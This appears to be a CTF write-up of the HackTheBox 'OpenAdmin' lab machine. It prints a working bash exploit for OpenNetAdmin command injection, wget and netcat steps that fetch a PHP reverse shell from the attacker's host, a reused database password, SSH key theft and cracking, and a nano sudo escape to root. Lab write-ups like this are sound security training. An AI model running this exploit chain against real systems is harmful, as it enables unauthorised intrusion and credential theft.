Hackthebox - OpenAdmin Writeup
 # Initial Foothold -
Getting www-data shell using exploit — ## Nmap scan — Interesting
ports:
# Initial Foothold -
Getting www-data shell using exploit — ## Nmap scan — Interesting
ports:
- 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
- 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Apache2 Ubuntu Default Page: It works
We have a look at the webpage and we find a default apache webpage.
## Directory searching with Gobuster:
We now search for any web directories using gobuster

We find two folders:
- /music
- /artwork

Going into the /music directory, we find a webpage with login option
## Foothold
Going into the login, we get an OpenNetAdmin login page at the address http://10.10.10.171/ona/

## Exploit — Searching for exploits for OpenNetAdmin, we find a remote code execution vulnerability on exploit-db. (https://www.exploit-db.com/exploits/47691) We download the exploit and change it according to our needs.
#! /bin/bash
URL="${1}"
while true;do
echo -n "$ "; read cmd
curl --silent -d
"xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo
\"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e
'/BEGIN/,/END/ p' | tail -n +2 | head -n -1
doneWe run the exploit to get a web shell

We try getting a reverse shell to get a more interactive shell.
We get the php reverse shell from pentest monkey and upload it to the box using wget using the remote command execution vulnerability
On host:
# wget
https://github.com/pentestmonkey/php-reverse-shell/raw/master/php-reverse-shell.php
# python3 -m http.server
# nc -lnvp 1234On target:
$ wget http://10.10.15.175:8000/php-reverse-shell.phpThen we get our reverse shell going to the url http:/10.10.10.171/ona/php-reverse-shell.php
And we get our reverse shell

# Privilege Escalation - User: —
From the reverse shell, we see that the banner prints out some info about the machine. We find:
- Running Ubuntu
- Two users:
- joanna
- jimmy
## Enumeration — We look around the /opt/www/ona directory and find a database config file which gives us a password.

We find the password n1nj4W4rri0R!
We try it with both the users and find that it is the password for jimmy. We use the creds to ssh into the box as jimmy.

But it does not have the user.txt file. So this is not our required user.
## Escalation to user joanna: — ### Enumeration (port 52846) — We run linpeas.sh on the target and found 2 open ports
- 52846
- 3306

connecting to the port 52846 using curl, we get an html response. Now, we look into the var/www directory and find the directory internal, that contains an intersting file main.php

So we see that it prints out the id_rsa of the user joanna.
We curl the url 127.0.0.1:52846/main.php and get the
id_rsa of the user joanna
We copy the file to our local machine and crack it with john
### id_rsa crack with john —
Trying to login with the private key, we find that it requires a passphrase

So, we crack the pass phrase using john


We use the cracked passphrase to ssh into user joanna and get the user.txt
# Privilege Escalation - Root: —
## Enumeration
We find that our user joanna is allowed to run the following command as sudo

## Escalation —

We run the command and get a nano editor running as root. We can spawn a root shell from the nano, following the commands found in GTFObins
Commnads:
nano
^R^X
reset; sh 1>&0 2>&0